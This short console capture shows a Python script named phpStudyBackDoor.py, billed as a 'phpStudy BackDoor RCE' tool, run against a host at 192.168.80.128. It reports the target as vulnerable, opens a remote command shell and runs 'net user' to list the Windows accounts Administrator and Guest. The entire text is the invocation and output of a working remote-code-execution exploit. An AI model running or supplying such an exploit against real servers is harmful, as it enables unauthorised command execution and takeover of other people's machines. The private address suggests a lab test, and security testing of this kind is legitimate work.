 E:\pythonCode>python phpStudyBackDoor.py -u "http://192.168.80.128" --cmdshell
********************************
* phpStudy BackDoor RCE *
* Coded by Writeup *
********************************
Target is vulnerable!!! Entering cmdshell...
cmd>>> net user
\\WIN-IF2BQMEES06 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
cmd>>> exit